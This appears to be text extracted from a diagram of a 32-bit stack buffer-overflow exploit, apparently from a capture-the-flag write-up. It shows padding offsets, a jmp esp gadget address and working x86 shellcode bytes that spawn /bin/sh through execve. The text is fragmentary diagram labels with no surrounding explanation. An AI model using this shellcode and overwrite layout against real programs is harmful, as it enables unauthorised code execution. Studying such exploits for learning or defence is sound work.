 ebp
............
shellcode_jmp
sub esp, 0x24;
jmp esp
0x4
p32(jmp_esp_addr)
jmp_esp_addr: 0x08048667
0x08048667: jmp esp
0x4
padding
padding
0x1c
Shellcode:
\x31\xc0\x31\xd2\x52
\x68\x2f\x2f\x73\x68
\x68\x2f\x62\x69\x6e
\x89\xe3\x31\xc9\xb0
\x0b\xcd\x80
esp